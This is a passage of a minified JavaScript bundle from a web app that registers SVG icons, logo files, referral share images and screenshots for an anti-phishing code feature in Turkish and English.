24.8843C9.7151 24.808 9.86787 24.6966 9.99225 24.5574L17.6608 16.0075C18.4233 15.1598 17.8149 13.817 16.6685 13.817H1.33145C0.186413 13.817 -0.421969 15.1598 0.339172 16.0088L8.00771 24.5574Z",fill:"url(#gradient)"})]})};var E=h.p+"static/media/authentication-logo-light.26793b5cea5a27ea1f669ec95f3f11cb.svg",m=h.p+"static/media/phishing_code_tr_before.61b9fa4d09ec8498f827.png",w=h.p+"static/media/phishing_code_tr_after.94ca0aee5ebbe530c593.png",v=h.p+"static/media/phishing_code_en_before.8422bd609e5970f421e1.png",Q=h.p+"static/media/phishing_code_en_after.da482ee25d1a24048d3e.png",I=h(77025),B=h(28720),p=h(19843),x=h.p+"static/media/referrals_share-1_1.8830b7ca7ad893a39549.png",u=h.p+"static/media/referrals_share-9_6.bc73dff7b791ca2fab6e.png",F=h.p+"static/media/referrals_share-16_9.be313ec25c7957ca254d.png";function R(i){var a=i.color||"#7E8998";return(0,A.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,A.jsx)("path",{d:"M1 6.2H12M5.4 8.95V11.7M7.6 8.95V11.7M2.1 6.2H10.9L10.031 14.021C10.0012 14.2902 9.87319 14.5389 9.67144 14.7195C9.46969 14.9001 9.2084 15 8.9376 15H4.0624C3.7916 15 3.53031 14.9001 3.32856 14.7195C3.12681 14.5389 2.99879 14.2902 2.969 14.021L2.1 6.2ZM3.93975 4.63085C4.02871 4.44218 4.16949 4.2827 4.34565 4.171C4.52182 4.0593 4.72611 4 4.9347 4H8.0653C8.27398 3.99989 8.47839 4.05915 8.65467 4.17085C8.83094 4.28256 8.9718 4.4421 9.0608 4.63085L9.8 6.2H3.2L3.93975 4.63085Z",stroke:a,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})})}var M=e.memo(R);var j=h.p+"static/media/google-logo.8f9d51f97aa704a2c9b214b72a8dfcec.svg";var z=h.p+"static/media/apple-logo.dd777aff802d7f4562fa80fce56df3b1.svg";var L=h.p+"static/media/apple-logo-white.adfcd749941efc58dca47a3b4de45024.svg";var U=h.p+"static/media/privacy-tip.d51eafcfe41028aa7a0647b0ff2adb70.svg";var Y=h.p+"static/media/global-oauth-logo.44075becbd128d0db14b2fdd9f0612f6.svg";var k=h.p+"static/media/link.f398d73da032d2c22fe10883561603f8.svg",G=h(95824),K=h(51336),b=h(7136),J=h(44526),y=h(31038),S=h(55201),Z=h(97704),V=h(4740),D={selfieImage:c,selfieImageEn:l,logoPng:"[data-uri]",checkmark:o,LogoIcon:d,boardBg:s,ComplaintIcon:g,AlarmIcon:f,CompetitionIcon:r,icon24h:C,authenticationLogo:"[data-uri]",authenticationLogoLight:E,phishingCodeBeforeTR:m,phishingCodeAfterTR:w,phishingCodeBeforeEN:v,phishingCodeAfterEN:Q,CopyIcon:I.Z,SmallQRIcon:B.Z,LockIcon:p.Z,ReferralsShare1_1:x,ReferralsShare9_16:u,ReferralsShare16_9:F,DeleteIcon:M,PrivacyTip:U,LinkIcon:k,MoneyIcon:G.default,CommissionCheckIcon:K.default,AllDayIcon:b.default,HandClickIcon:J.default,LockIconBox:y.default,ApiIconBox:S.default},H={TriangleIcon:t,ArrowIcon:n,DeleteIcon:M,GoogleLogo:j,AppleLogo:z,AppleLogoWhite:L,GlobalOauthLogo:Y,AndxSmallLogo:Z.Z,AndxLogo:V.Z}}}]);